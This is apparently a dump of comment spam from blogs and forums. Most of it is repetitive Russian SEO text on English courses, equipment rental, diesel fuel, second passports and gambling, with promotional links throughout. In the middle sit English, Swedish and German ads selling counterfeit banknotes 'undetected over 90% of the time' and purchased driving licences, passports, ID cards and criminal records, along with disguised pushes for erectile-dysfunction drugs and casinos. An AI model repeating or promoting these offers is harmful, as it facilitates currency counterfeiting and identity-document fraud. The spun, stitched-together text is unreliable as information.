https://modernmopar.com/2025/10/09/unleashing-the-beast-dodge-challenger-srt-hellcat-performance/#comment-2981
Большинство медицинских центров стараются модернизировать оборудования, чтобы соответствовать стандартам.
Использование качественной аппаратуры также укрепляет репутацию клиники.
Необходимо выбирать медицинскую технику, которая проверена.
Инвестиции в новые решения — это вклад в здоровье.
Высокоточная медтехника играет ключевую роль в медицине.
Именно благодаря инновационным устройствам врачи могут точнее проводить исследования.
Проверенное оборудование помогает обеспечивать безопасность обслуживания пациентов.
Внедрение современной техники ускоряет процесс восстановления.
https://queenkaymusic.com/forums/topic/%d0%bd%d0%b8%d0%ba%d1%82%d0%be%d1%84%d0%be%d0%b1%d0%b8%d1%8f/page/311/#post-1062097
Большинство медицинских центров стараются расширять парк оборудования, чтобы повышать эффективность.
Применение качественной аппаратуры также влияет на доверие пациентов.
Важно выбирать медицинскую технику, которая сертифицирована.
Вложения в инновационное оборудование — это путь к развитию медицины.
Аренда спецтехники сегодня остаётся выгодным способом для организаций.
Она даёт возможность выполнять работы без необходимости покупки оборудования.
Поставщики, предлагающие такую услугу, предоставляют широкий выбор техники для разных направлений.
В парке можно найти экскаваторы, катки и специализированные машины.
https://tsmtsu.sakura.ne.jp/tsm/keijiban2/light.cgi
Ключевое преимущество аренды — это экономия средств.
Также, арендатор имеет доступ к современную технику, поддерживаемую в порядке.
Опытные компании оформляют понятные договоры аренды.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто стремится к надежность в работе.
Прокат строительной техники сегодня считается практичным способом для строительных компаний.
Она позволяет реализовывать проекты без необходимости приобретения машин.
Современные компании, предлагающие такую услугу, обеспечивают ассортимент техники для любых задач.
В парке можно найти экскаваторы, самосвалы и другое оборудование.
http://conference.iroipk-sakha.ru/forums/topic/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d1%83-%d0%b2%d0%b0%d0%b2%d0%b0%d0%b4%d0%b0/page/183/#post-1294107
Ключевое преимущество аренды — это отсутствие затрат на обслуживание.
Кроме того, арендатор получает проверенную технику, с полным обслуживанием.
Профессиональные компании оформляют понятные соглашения.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто ищет надежность в работе.
Дизельное топливо — это ключевой энергоресурс, который активно применяется в сельском хозяйстве.
Посредством своей плотности энергии дизельное топливо гарантирует надёжную эксплуатацию техники.
Качественное топливо улучшает бесперебойность работоспособности систем.
Существенное влияние имеет состав топлива, ведь загрязнения могут снизить эффективность.
Компании, занимающиеся реализацией дизельного топлива стараются поддерживать требования качества.
Современные технологии позволяют повышать его характеристики.
При выборе дизельного топлива важно учитывать условия хранения.
Складирование и перевозка топлива также сказываются на его свойства.
Низкосортное ДТ может спровоцировать нарушению работы системы.
Поэтому сотрудничество с надёжными компаниями — важная мера.
Сегодня представлено разнообразие видов дизельного топлива, отличающихся по назначению.
Арктические варианты дизельного топлива позволяют эксплуатацию двигателей даже при морозах.
Благодаря развитию современных подходов качество топлива повышается.
Продуманные решения в вопросе использования дизельного топлива способствуют повышение производительности.
Таким образом, правильно подобранное ДТ является фундаментом долговечной эксплуатации любого оборудования.
Дизельное топливо — это важный энергоресурс, который нашёл применение в транспорте.
За счёт своей высокой энергоэффективности дизельное топливо обеспечивает стабильную работу оборудования.
Надёжное топливо обеспечивает эффективность работы двигателя.
Большую роль имеет состав топлива, ведь загрязнения могут ускорить износ.
Поставщики дизельного топлива обязаны выполнять требования качества.
Современные технологии позволяют улучшать технические свойства.
При выборе дизельного топлива важно обращать внимание на сертификаты качества.
Доставка и содержание топлива также влияют на его свойства.
Низкосортное ДТ может вызвать поломке двигателя.
Поэтому контроль качества продукта — необходимое условие.
На рынке представлено широкий выбор дизельного топлива, отличающихся по назначению.
Зимние марки дизельного топлива гарантируют эксплуатацию двигателей даже при морозах.
Благодаря развитию инноваций качество топлива постоянно растёт.
Продуманные решения в вопросе использования дизельного топлива помогают экономию ресурсов.
Таким образом, качественное дизельное топливо является основой устойчивого функционирования любого оборудования.
Знание английского языка сегодня считается необходимым умением для современного человека.
Английский язык помогает находить общий язык с иностранцами.
Без владения языком почти невозможно строить карьеру.
Работодатели требуют сотрудников, владеющих английским.
https://bratsk.forum24.ru/?1-4-0-00000071-000-0-0
Регулярная практика английского расширяет кругозор.
С помощью английского, можно учиться за границей без перевода.
Кроме того, регулярная практика улучшает мышление.
Таким образом, знание английского языка является залогом в будущем каждого человека.
Знание английского языка сегодня считается необходимым навыком для каждого человека.
Он позволяет общаться с иностранцами.
Не зная английский почти невозможно развиваться профессионально.
Работодатели требуют специалистов с языковыми навыками.
английский для it специалистов
Изучение языка открывает новые возможности.
С помощью английского, можно учиться за границей без перевода.
Кроме того, овладение английским развивает память.
Таким образом, умение говорить по-английски является залогом в будущем каждого человека.
Английский язык сегодня считается необходимым умением для жителя современного мира.
Английский язык позволяет общаться с иностранцами.
Не зная английский сложно строить карьеру.
Многие компании требуют сотрудников, владеющих английским.
курсы английского языка для подростков
Регулярная практика английского делает человека увереннее.
С помощью английского, можно читать оригинальные источники без перевода.
Также, овладение английским повышает концентрацию.
Таким образом, умение говорить по-английски является залогом в успехе каждого человека.
Знание английского языка сегодня считается необходимым навыком для жителя современного мира.
Английский язык позволяет общаться с иностранцами.
Без знания английского сложно строить карьеру.
Работодатели оценивают знание английского языка.
курсы английского языка для взрослых
Обучение английскому открывает новые возможности.
Благодаря английскому, можно читать оригинальные источники без ограничений.
Кроме того, регулярная практика развивает память.
Таким образом, владение английским играет важную роль в успехе каждого человека.
Английский сегодня считается необходимым умением для современного человека.
Английский язык помогает взаимодействовать с иностранцами.
Без владения языком трудно достигать успеха в работе.
Работодатели предпочитают знание английского языка.
barrowscape.net
Регулярная практика английского делает человека увереннее.
Зная английский, можно путешествовать без трудностей.
Также, изучение языка улучшает мышление.
Таким образом, владение английским становится ключом в успехе каждого человека.
Английский сегодня считается необходимым умением для современного человека.
Английский язык помогает взаимодействовать с жителями разных стран.
Без знания английского трудно достигать успеха в работе.
Работодатели требуют сотрудников, владеющих английским.
курсы английского языка с нуля для взрослых
Изучение языка открывает новые возможности.
Благодаря английскому, можно читать оригинальные источники без ограничений.
Также, овладение английским развивает память.
Таким образом, умение говорить по-английски становится ключом в успехе каждого человека.
We offer highend quality counterfeit bank notes that can go undetected over 90% of the time reducing risk of getting in trouble significantly, with us you can esily buy your fake bank notes and get the shipped descretely to you within just a few days.
visit our website at: https://treasurebyshine.com/en/
Besök vår webbplats för att få mer information om köp av körkort, pass, ID-kort och uppehållstillstånd:
Länder: Sverige, Norge, Danmark, Island, Estland, Finland, Storbritannien, Rumänien och Polen
köp körkort: https://kopakorkorthar.com/
Our service is unlike any other, we do not aim to produce or register your driving license ourselves, we simply make the process of obtaining your driving license easy and also eliminate the need for you to fulfill all the requirements that are normally needed.
https://licenciauniversal.net/en/buy-real-romanian-driving-licence/
Lately our influence have been expanded to countries like the USA, Canada, Australia, Belarus, Russia, Ukraine, Armenia, Albanian, Azerbaijan, Iceland, Liechtenstein, Moldova, Montenegro, North Macedonia, Norway, Serbia, Switzerland, and Turkey. This influence took us 17 years to establish.
Websites: https://friedmanndocuments.com/
Apart from buying driving license, you will also be able to buy passports, buy residence permit, buy ID cards, buy green card with social security number, buy birth certificates, and marriage certificate, get a medical certificate and also a good criminal record for over 41 countries.
Buy German driving license: https://fuhrerscheinss.com/fuhrerschein-kaufen-in-deutschland/
Entscheiden Sie sich für einen geschätzten und von über 6.900 Menschen in ganz Europa genutzten Service um in wenigen Tagen zum Führerschein zu kommen, Fahrprüfungen, Fahrverbote, Führerscheinentzug können Sie mit uns ganz einfach vermeiden.
Deutschen Führerschein kaufen: https://fuhrerscheinss.com/fuhrerschein-kaufen-in-deutschland/
Neben dem Führerscheinkauf können Sie auch Reisepässe, Aufenthaltsgenehmigungen, Personalausweise, Green Cards mit Sozialversicherungsnummer, Geburtsurkunden und Heiratsurkunden erwerben, ärztliche Atteste einholen und ein gültiges Führungszeugnis für über 22 Länder einholen.
Führerschein kaufen: https://expressfuhrerscheinverkauf.com/
We offer highend quality counterfeit bank notes that can go undetected over 90% of the time reducing risk of getting in trouble significantly, with us you can esily buy your fake bank notes and get the shipped descretely to you within just a few days.;;”’
visit our website at: https://treasurebyshine.com/en/
We offer highend quality counterfeit bank notes that can go undetected over 90% of the time reducing risk of getting in trouble significantly, with us you can esily buy your fake bank notes and get the shipped descretely to you within just a few days.;;”””
visit our website at: https://treasurebyshine.com/en/
Английский сегодня считается незаменимым навыком для современного человека.
Английский язык дает возможность общаться с людьми со всего мира.
Не зная английский почти невозможно строить карьеру.
Организации предпочитают специалистов с языковыми навыками.
английский для детей летом
Изучение языка делает человека увереннее.
Благодаря английскому, можно путешествовать без перевода.
Кроме того, изучение языка повышает концентрацию.
Таким образом, владение английским является залогом в будущем каждого человека.
Английский язык сегодня считается обязательным инструментом для современного человека.
Английский язык помогает находить общий язык с жителями разных стран.
Не зная английский трудно развиваться профессионально.
Организации оценивают специалистов с языковыми навыками.
английский для детей 14 лет
Изучение языка расширяет кругозор.
Благодаря английскому, можно путешествовать без ограничений.
Также, изучение языка развивает память.
Таким образом, умение говорить по-английски становится ключом в будущем каждого человека.
Английский сегодня считается незаменимым навыком для жителя современного мира.
Он позволяет общаться с иностранцами.
Не зная английский трудно достигать успеха в работе.
Работодатели требуют сотрудников, владеющих английским.
aae.su
Изучение языка делает человека увереннее.
Зная английский, можно читать оригинальные источники без трудностей.
Также, изучение языка улучшает мышление.
Таким образом, умение говорить по-английски играет важную роль в успехе каждого человека.
Знание английского языка сегодня считается обязательным инструментом для каждого человека.
Английский язык дает возможность взаимодействовать с людьми со всего мира.
Не зная английский почти невозможно достигать успеха в работе.
Многие компании требуют сотрудников, владеющих английским.
https://fanfiction.borda.ru/?1-0-0-00030383-000-0-0-1758886077
Изучение языка открывает новые возможности.
Зная английский, можно учиться за границей без перевода.
Помимо этого, изучение языка развивает память.
Таким образом, владение английским становится ключом в успехе каждого человека.
Знание английского языка сегодня считается обязательным навыком для каждого человека.
Он позволяет взаимодействовать с жителями разных стран.
Без знания английского почти невозможно развиваться профессионально.
Многие компании требуют сотрудников, владеющих английским.
l90226mw.beget.tech
Регулярная практика английского расширяет кругозор.
Благодаря английскому, можно учиться за границей без трудностей.
Кроме того, овладение английским повышает концентрацию.
Таким образом, владение английским играет важную роль в успехе каждого человека.
Adult dating sites make it easier for individuals to find new acquaintances.
They are developed for those who seek honest interaction.
These services provide a convenient space for meeting others on the internet.
Many adults choose online dating to explore new experiences.
ViceGuide
The purpose of such platforms is to bring together adults who are looking for the same things.
Responsible use on these platforms helps create genuine connections.
Online communication formats make dating more diverse than ever before.
Ultimately, modern dating services open new opportunities regardless of busy schedules.
Adult dating sites make it easier for individuals to find new acquaintances.
They are designed for those who seek honest interaction.
Modern dating sites offer a convenient space for communicating with others in a virtual format.
A lot of people choose online dating to broaden their circle.
https://raspisanie-ru.info/
The purpose of such platforms is to help people who want compatible relationships.
Respectful communication on these platforms helps create genuine connections.
Online communication formats make dating more diverse than ever before.
Ultimately, adult dating sites help people feel connected regardless of distance.
Английский язык сегодня считается важным умением для каждого человека.
Английский язык дает возможность общаться с людьми со всего мира.
Не зная английский трудно развиваться профессионально.
Работодатели оценивают знание английского языка.
xn--g1ajbhkpdf.xn--p1ai
Обучение английскому расширяет кругозор.
С помощью английского, можно учиться за границей без перевода.
Также, овладение английским улучшает мышление.
Таким образом, владение английским является залогом в успехе каждого человека.
Знание английского языка сегодня считается незаменимым инструментом для каждого человека.
Он дает возможность находить общий язык с людьми со всего мира.
Не зная английский сложно достигать успеха в работе.
Организации оценивают специалистов с языковыми навыками.
rcsearch.ru
Регулярная практика английского открывает новые возможности.
Благодаря английскому, можно путешествовать без ограничений.
Также, овладение английским развивает память.
Таким образом, знание английского языка становится ключом в саморазвитии каждого человека.
Знание английского языка сегодня считается незаменимым инструментом для жителя современного мира.
Он дает возможность общаться с жителями разных стран.
Не зная английский сложно достигать успеха в работе.
Работодатели требуют специалистов с языковыми навыками.
niceroleplay.getbb.ru
Изучение языка делает человека увереннее.
Благодаря английскому, можно читать оригинальные источники без ограничений.
Помимо этого, овладение английским улучшает мышление.
Таким образом, умение говорить по-английски является залогом в будущем каждого человека.
Знание английского языка сегодня считается обязательным инструментом для современного человека.
Английский язык дает возможность находить общий язык с иностранцами.
Без владения языком почти невозможно строить карьеру.
Многие компании требуют сотрудников, владеющих английским.
английский для подростков
Изучение языка открывает новые возможности.
С помощью английского, можно учиться за границей без трудностей.
Помимо этого, изучение языка улучшает мышление.
Таким образом, владение английским играет важную роль в саморазвитии каждого человека.
Английский сегодня считается обязательным умением для каждого человека.
Он помогает общаться с иностранцами.
Без владения языком трудно развиваться профессионально.
Многие компании требуют знание английского языка.
корпоративные занятия английским
Обучение английскому открывает новые возможности.
Благодаря английскому, можно путешествовать без трудностей.
Также, овладение английским развивает память.
Таким образом, знание английского языка играет важную роль в будущем каждого человека.
Английский язык сегодня считается обязательным умением для каждого человека.
Он помогает находить общий язык с жителями разных стран.
Не зная английский трудно достигать успеха в работе.
Организации требуют сотрудников, владеющих английским.
корпоративный английский язык
Регулярная практика английского расширяет кругозор.
С помощью английского, можно путешествовать без трудностей.
Кроме того, регулярная практика улучшает мышление.
Таким образом, владение английским является залогом в успехе каждого человека.
Знание английского языка сегодня считается важным умением для жителя современного мира.
Английский язык дает возможность находить общий язык с людьми со всего мира.
Без знания английского сложно достигать успеха в работе.
Работодатели требуют сотрудников, владеющих английским.
обучение английскому в компании
Регулярная практика английского расширяет кругозор.
Благодаря английскому, можно учиться за границей без ограничений.
Помимо этого, изучение языка улучшает мышление.
Таким образом, владение английским становится ключом в саморазвитии каждого человека.
Знание английского языка сегодня считается важным умением для жителя современного мира.
Он дает возможность общаться с людьми со всего мира.
Без владения языком почти невозможно строить карьеру.
Многие компании требуют знание английского языка.
https://звезда-алтая.рф/podgotovka-k-ehkzamenu-toefl-ehffektivnye-onlajjn-kursy/53248
Обучение английскому открывает новые возможности.
Зная английский, можно читать оригинальные источники без ограничений.
Помимо этого, регулярная практика улучшает мышление.
Таким образом, умение говорить по-английски является залогом в успехе каждого человека.
Знание английского языка сегодня считается важным инструментом для жителя современного мира.
Английский язык позволяет находить общий язык с людьми со всего мира.
Не зная английский сложно развиваться профессионально.
Многие компании предпочитают знание английского языка.
корпоративные курсы английского языка
Обучение английскому открывает новые возможности.
Благодаря английскому, можно учиться за границей без трудностей.
Кроме того, овладение английским повышает концентрацию.
Таким образом, умение говорить по-английски играет важную роль в саморазвитии каждого человека.
Английский язык сегодня считается обязательным инструментом для современного человека.
Он дает возможность взаимодействовать с иностранцами.
Без владения языком почти невозможно развиваться профессионально.
Многие компании требуют знание английского языка.
корпоративные курсы английского языка
Изучение языка открывает новые возможности.
С помощью английского, можно путешествовать без ограничений.
Помимо этого, овладение английским улучшает мышление.
Таким образом, владение английским является залогом в будущем каждого человека.
Английский сегодня считается незаменимым навыком для каждого человека.
Английский язык помогает общаться с людьми со всего мира.
Без знания английского сложно достигать успеха в работе.
Многие компании оценивают сотрудников, владеющих английским.
zarazgovorom.ru
Изучение языка делает человека увереннее.
С помощью английского, можно читать оригинальные источники без трудностей.
Также, овладение английским улучшает мышление.
Таким образом, знание английского языка играет важную роль в будущем каждого человека.
Английский сегодня считается важным инструментом для современного человека.
Он позволяет находить общий язык с иностранцами.
Без владения языком трудно развиваться профессионально.
Работодатели оценивают знание английского языка.
интенсивный курс английского языка
Обучение английскому расширяет кругозор.
С помощью английского, можно читать оригинальные источники без ограничений.
Также, изучение языка улучшает мышление.
Таким образом, умение говорить по-английски является залогом в саморазвитии каждого человека.
Знание английского языка сегодня считается незаменимым инструментом для современного человека.
Английский язык помогает находить общий язык с людьми со всего мира.
Не зная английский трудно строить карьеру.
Работодатели оценивают знание английского языка.
интенсив по английскому языку
Регулярная практика английского открывает новые возможности.
Зная английский, можно путешествовать без трудностей.
Кроме того, изучение языка развивает память.
Таким образом, владение английским является залогом в будущем каждого человека.
Оформление второго гражданства за границей становится всё более популярным среди граждан РФ.
Такой выбор предоставляет новые возможности для путешествий.
Второй паспорт помогает свободнее передвигаться и упрощать поездки.
Помимо этого наличие второго статуса может улучшить финансовую стабильность.
ВНЖ ЕС
Многие россияне рассматривают возможность переезда как способ расширения возможностей.
Оформляя ВНЖ или второй паспорт, человек может инвестировать за рубежом.
Разные направления предлагают разные условия получения статуса резидента.
Именно поэтому идея второго паспорта становится особенно актуальной для тех, кто планирует развитие.
Приобретение второго паспорта за границей становится всё более важным среди россиян.
Такой выбор даёт широкие горизонты для путешествий.
Второй паспорт помогает беспрепятственно путешествовать и упрощать поездки.
Также наличие второго статуса может улучшить уверенность в будущем.
Виза в Португалию
Все больше людей рассматривают возможность переезда как инструмент защиты.
Оформляя ВНЖ или второй паспорт, человек может инвестировать за рубежом.
Каждая страна предлагают разные условия получения гражданства.
Именно поэтому идея второго паспорта становится всё более значимой для тех, кто ищет стабильность.
Приобретение ПМЖ за границей становится всё более важным среди россиян.
Такой вариант даёт дополнительные перспективы для путешествий.
Гражданство другой страны помогает свободнее передвигаться и получать доступ к другим странам.
Также подобное решение может повысить финансовую стабильность.
Адвокат в Испании
Многие россияне рассматривают ПМЖ как инструмент защиты.
Оформляя ВНЖ или второй паспорт, человек может инвестировать за рубежом.
Разные направления предлагают индивидуальные возможности получения гражданства.
Поэтому идея второго паспорта становится особенно актуальной для тех, кто думает о будущем.
Получение второго гражданства за границей становится всё более популярным среди россиян.
Такой вариант даёт новые возможности для путешествий.
ВНЖ помогает легче пересекать границы и избегать визовых ограничений.
Помимо этого такой документ может повысить уверенность в будущем.
Футбольная Академия в Испании
Многие россияне рассматривают второе гражданство как путь к независимости.
Имея ВНЖ или второй паспорт, человек может инвестировать за рубежом.
Многие государства предлагают разные условия получения вида на жительство.
Поэтому идея второго паспорта становится приоритетной для тех, кто думает о будущем.
Продажа машины за короткий срок — это эффективная услуга для тех, кто не желает тратить время на поиск покупателя.
Компании, предлагающие такую услугу анализируют состояние машины максимально быстро.
Сразу после проверки клиент может согласовать сумму сделки.
Преимуществом срочного выкупа является мгновенное получение денег.
Больше не требуется размещать объявления.
Покупатель берут на себя всю бюрократию.
Такой вариант идеален для тех, кто ценит время.
Выкуп транспортного средства — это оптимальный способ получить деньги за авто без лишних хлопот.
https://gravatar.com/magnificentd63b33958b
Срочный выкуп авто — это эффективная услуга для тех, кто хочет продать транспорт без задержек.
Сервисы срочного выкупа анализируют состояние машины в короткие сроки.
По результатам осмотра клиент получает предложение о цене.
Главным достоинством срочного выкупа является отсутствие бумажной волокиты.
Не нужно размещать объявления.
Представители сервиса занимаются оформлением документов.
Этот способ идеален для тех, кто не хочет ждать.
Срочный выкуп авто — это разумный способ освободиться от ненужной машины.
https://forum.abantecart.com/index.php?action=profile;area=summary;u=208354
This website features a lot of engaging and valuable information.
On this platform, you can explore a wide range of subjects that broaden your horizons.
Everyone will benefit from the resources shared on this site.
Each section is easy to navigate, making it convenient to use.
The posts are easy to understand.
You can find information on various fields.
Whether your interest is in useful facts, this site has a lot to offer.
All in all, this platform is a excellent platform for people who enjoy discovering new things.
https://orgza.info/
Absolutely written articles, regards for entropy. “Life is God’s novel. Let him write it.” by Isaac Bashevis Singer.
I saw a lot of website but I believe this one contains something special in it in it
Valuable info. Lucky me I found your web site by accident, and I am shocked why this accident did not happened earlier! I bookmarked it.
Casino Roulette: Spin for the Ultimate Thrill
Experience the timeless excitement of Casino Roulette, where every spin brings a chance to win big and feel the rush of luck. Try your hand at the wheel today at https://k8o.jp/ !
This website provides a lot of interesting and valuable information.
On this platform, you can explore various materials that expand knowledge.
Visitors will enjoy the materials shared through this platform.
Every page is easy to navigate, making it convenient to use.
The posts are written clearly.
It’s possible to find guides on different subjects.
If you want to find inspiration, this site has a lot to offer.
To sum up, this website is a reliable place for people who enjoy discovering new things.
https://tango-city.de/
The site contains a lot of interesting and valuable information.
On the website, you can find a wide range of subjects that help you learn new things.
Everyone will value the information shared here.
Each section is organized clearly, making it simple to use.
The articles are relevant and engaging.
The site includes tips on numerous themes.
Whether you’re looking for practical advice, this site has a lot to offer.
Overall, this site is a excellent platform for curious minds.
https://bloodisblood-movie.com/
Информационные ресурсы играют важную роль в жизни общества.
Медиа помогают людям получать актуальные сведения.
Благодаря СМИ общество остается в курсе событий.
СМИ всех форматов влияют взгляды людей.
Важно учитывать, что качество информации напрямую формирует оценку аудитории.
Большинство пользователей предпочитают те источники, которые обеспечивают проверенные материалы.
СМИ также помогают создавать информационное пространство между различными группами населения.
В итоге, СМИ остаются важнейшим элементом современного общества.
https://tsmtsu.sakura.ne.jp/tsm/keijiban2/light.cgi
Информационные ресурсы играют решающую роль в жизни общества.
Они помогают людям оперативно узнавать актуальные данные.
Благодаря СМИ общество понимает, что происходит в мире.
Медиа-ресурсы влияют общественное мнение.
Важно учитывать, что объективность материалов напрямую влияет на мышление аудитории.
Большинство пользователей выбирают те источники, которые обеспечивают проверенные материалы.
Медиа также позволяют создавать информационное пространство между различными группами населения.
В итоге, СМИ остаются неотъемлемой частью современного общества.
http://minimoo.eu/index.php/en/forum/suggestion-box/851544
What’s Taking place i am new to this, I stumbled upon this I have discovered It absolutely useful and it has helped me out loads. I hope to give a contribution & aid other customers like its aided me. Great job.
Медиа-платформы играют значимую роль в мировом пространстве.
Они позволяют людям быстро находить актуальные данные.
С помощью медиа общество остается в курсе событий.
Информационные каналы влияют оценку происходящего.
Необходимо учитывать, что объективность материалов напрямую формирует оценку аудитории.
Современные граждане ориентируются на те источники, которые дают надежные материалы.
Медиа также позволяют поддерживать диалог между различными группами населения.
Следовательно, СМИ остаются неотъемлемой частью ежедневной жизни.
http://www.mhdvmobilu.cz/forum/index.php?topic=308.new#new
I do agree with all the ideas you’ve presented in your post. They are really convincing and will certainly work. Still, the posts are very short for newbies. Could you please extend them a little from next time? Thanks for the post.
Оперативная проверка здоровья играет ключевую роль в лечебной практике.
Именно она позволяет обнаружить заболевание на раннем этапе.
Когда своевременно проведено обследование, тем результативнее подобрать подходящий лечебный план.
Большинство людей недооценивают значение диагностики, хотя это важный шаг к благополучию.
https://milomarket.com/lazernyj-piling-chto-eto-takoe-i-kak-on-rabotaet.html
Диагностические технологии помогают получить объективные данные о состоянии организма.
Регулярные обследования позволяют предотвратить осложнения.
Для медиков раннее выявление болезни — это возможность действовать быстро.
Следовательно, своевременная диагностика является неотъемлемой частью заботы о качестве жизни.
Fornuftig spiladfærd i online underholdning er en central del for alle spillere.
Det hjælper at holde styr på spilvaner.
Ved ansvarlig tilgang, kan man bevare overblikket og bruge tiden fornuftigt.
Mange mennesker vælger at følge anbefalinger for penge, hvilket giver bedre balance.
Clash.gg i Danmark
Nye digitale løsninger tilbyder muligheder til overvågning, som hjælper med sunde spilvaner.
Åben kommunikation gør det nemmere for spillere at træffe bevidste beslutninger.
Det er nødvendigt at huske, at ansvarligt spil giver en bedre oplevelse.
Derfor bør ansvarlig spiladfærd være en integreret del af alt digitalt spil.
Рациональная игра в онлайн-развлечениях является неотъемлемым элементом современного досуга.
Она помогает управлять временем и предотвращать негативные последствия.
Многие игроки часто понимают значение лимитов при участии в развлечениях.
Функции контроля помогают избегать проблемных ситуаций и получать позитивный опыт.
CSGOPositive
Сервисы интерактивных игр используют инструменты самоконтроля для контролируемого досуга.
Осведомлённость помогает дисциплине при игре.
Следовательно, ответственная игра в цифровых играх гарантирует удовольствие и поддерживает контроль над процессом.
Выполнение домашних заданий играет важную роль в развитии учащихся.
Такой подход помогает закреплять материал и повышать успеваемость.
Многие ученики осознают, что домашняя работа формируют самостоятельность.
Постоянная работа позволяет повысить концентрацию.
https://kolyma.ru/allpubnews/138445-vrednaya-shpargalka-tak-li-opasny-sborniki-gotovyh-domashnih-zadaniy.html
Учителя нередко говорят, что самостоятельная подготовка помогает устранять пробелы.
Также, домашняя работа развивает самодисциплину.
Школьники, которые регулярно занимаются, обычно добиваются лучших результатов.
В итоге, выполнение домашних заданий остаётся ключевым фактором успеха для каждого школьника.
Регулярное выполнение домашней работы играет значимую роль в развитии учащихся.
Это занятие помогает закреплять материал и улучшать результаты.
Юные учащиеся замечают, что домашние задания формируют самостоятельность.
Систематические занятия позволяет улучшить понимание предметов.
https://zavtra.ru/blogs/horoshij_reshebnik_vibor_dopolnitel_nogo_resursa_znanij_dlya_shkol_nika
Педагоги нередко подчеркивают, что самостоятельная подготовка помогает глубже понимать темы.
Кроме того, домашняя работа приучает к ответственности.
Учащиеся, которые выполняют задания, обычно учатся более эффективно.
В итоге, выполнение домашних заданий остаётся неотъемлемой частью образования для каждого школьника.
In clinical practice, one often observes the unidirectional flow of medical instruction. A treatment plan is formulated and executed — this dynamic has been a cornerstone of modern medicine. This model, while efficient, overlooks critical variables.
The clinical picture, however, is frequently complicated by comorbidities. One begins to note a prevalence of treatment-resistant cases. These can range from persistent subclinical fatigue to cognitive disturbances. An analysis of individual metabolic and genetic factors often reveals a landscape of interactions that was not initially apparent.
This is the cornerstone of personalized medicine. The same molecular entity can be curative for one patient and merely palliative or even detrimental for another. Long-term health outcomes are shaped by these subtle, cumulative decisions.
Therefore, fostering a collaborative doctor-patient relationship is paramount. The informed patient is empowered to work synergistically with their healthcare provider. For those seeking to deepen their understanding of this complex interplay, we advise delving into the subject further. A prudent starting point for any individual would be to research and better understand Viagra Oral Jelly.
This discussion is designed to be informative, but it is not a replacement for a consultation with a qualified healthcare provider. Always seek the advice of your physician or another qualified health professional with any questions you may have regarding a medical condition.
Осознанный подход к игре является ключевым элементом здоровой игровой среды.
Она помогает предотвратить ненужные проблемы и удерживать разумные рамки во время игровой активности.
Множество пользователей понимают, что самоконтроль помогает получать удовольствие без негативных последствий.
Соблюдение собственных границ позволяет держать под контролем длительность игры.
https://blokov-casino.net/novye-onlayn-kazino/
Кроме того, важно осознавать свои привычки и останавливаться вовремя.
Сервисы часто предлагают функции ограничения, которые помогают сохранять баланс.
Любители игр, которые придерживаются принципов ответственности, чаще получают стабильные положительные впечатления.
Следовательно, ответственная игра остаётся основой безопасного досуга.
Ответственная игра является ключевым элементом комфортного развлечения.
Она помогает предотвратить ненужные проблемы и сохранять баланс во время игровой активности.
Большинство игроков понимают, что взвешенное поведение помогает получать удовольствие без неприятных ситуаций.
Умение ставить лимиты позволяет контролировать время.
https://blokov-casino.net/online-casino-betting-platform-mostbet/
Также, важно следить за эмоциями и останавливаться вовремя.
Игровые платформы часто предлагают инструменты самоконтроля, которые помогают играть безопасно.
Любители игр, которые придерживаются принципов ответственности, чаще поддерживают эмоциональный комфорт.
Таким образом, ответственная игра остаётся важным правилом для всех.
In clinical practice, one often observes the unidirectional flow of medical instruction. A treatment plan is formulated and executed — this dynamic has been a cornerstone of modern medicine. This model, while efficient, overlooks critical variables.
The clinical picture, however, is frequently complicated by comorbidities. One begins to note a prevalence of treatment-resistant cases. These can range from persistent subclinical fatigue to cognitive disturbances. An analysis of individual metabolic and genetic factors often reveals a landscape of interactions that was not initially apparent.
This is the cornerstone of personalized medicine. The same molecular entity can be curative for one patient and merely palliative or even detrimental for another. Long-term health outcomes are shaped by these subtle, cumulative decisions.
Therefore, fostering a collaborative doctor-patient relationship is paramount. The informed patient is empowered to work synergistically with their healthcare provider. For those seeking to deepen their understanding of this complex interplay, we advise delving into the subject further. A prudent starting point for any individual would be to research and better understand fildena double 200mg.
This discussion is designed to be informative, but it is not a replacement for a consultation with a qualified healthcare provider. Always seek the advice of your physician or another qualified health professional with any questions you may have regarding a medical condition.
Rattling excellent info can be found on weblog.
Une approche responsable du jeu est fondamental pour maintenir une expérience de jeu équilibrée.
Il permet de limiter les problèmes et de préserver l’équilibre tout en profitant du jeu.
Beaucoup d’utilisateurs comprennent que la modération aide à éviter les situations délicates.
Établir des restrictions permet de gérer son temps.
https://2020.khuemyai.go.th/forum/suggestion-box/859248-a-quels-types-de-jeux-multijoueurs-vous-jouez-vous
Il est tout aussi essentiel de connaître ses habitudes et de prendre un moment de repos.
Beaucoup de sites proposent des fonctions de limitation pour maintenir un bon équilibre.
Les joueurs responsables parviennent souvent à préserver leur bien-être.
Finalement, le jeu responsable reste un principe essentiel pour un divertissement sûr.
Une approche responsable du jeu est essentiel pour profiter d’un loisir maîtrisé.
Il permet de réduire les risques et de préserver l’équilibre tout en se divertissant.
Un grand nombre de personnes comprennent que l’autocontrôle aide à éviter les situations délicates.
Fixer des limites permet de maîtriser la durée du jeu.
https://women.getbb.ru/viewtopic.php?f=2&t=2618&p=14157#p14157
Il est tout aussi essentiel de observer son comportement et de prendre un moment de repos.
Beaucoup de sites proposent des fonctions de limitation pour favoriser une expérience sécurisée.
Les joueurs responsables parviennent souvent à éviter le stress.
En conclusion, le jeu responsable reste une règle de base pour un divertissement sûr.
Платформа EasyDrop является известным сайтом для развлекательного открытия кейсов со скинами в CS2.
Многим пользователям нравится, что здесь удобный интерфейс, позволяющий легко привыкнуть к работе платформы.
На ресурсе доступно широкий выбор наборов, что делает использование интересным.
Создатели платформы регулярно пополняют коллекции, чтобы пользователи имели доступ к современным скинам.
easydrop промокод
Многие отмечают, что EasyDrop удобен в использовании благодаря логичным категориям.
Также ценится то, что платформа предлагает различные режимы, повышающие общую вариативность работы.
Тем не менее необходимо понимать, что любые действия на подобных платформах требуют взвешенного подхода.
В целом, EasyDrop воспринимается как онлайн-платформа для досуга, созданный для тех, кто интересуется игровой косметикой.
EasyDrop считается популярным онлайн-ресурсом для открытия кейсов со скинами в Counter-Strike 2.
Многим пользователям нравится, что здесь удобный интерфейс, позволяющий спокойно ориентироваться к работе платформы.
На сайте доступно множество коллекций, что создаёт больше вариантов для выбора.
